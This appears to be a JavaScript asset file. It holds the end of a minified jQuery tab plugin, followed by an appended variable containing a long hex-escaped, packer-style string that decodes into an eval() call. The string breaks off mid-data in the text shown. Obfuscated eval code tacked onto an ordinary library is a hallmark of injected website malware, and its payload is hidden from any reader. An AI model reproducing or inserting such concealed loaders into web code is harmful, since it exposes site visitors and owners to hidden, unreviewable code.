t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c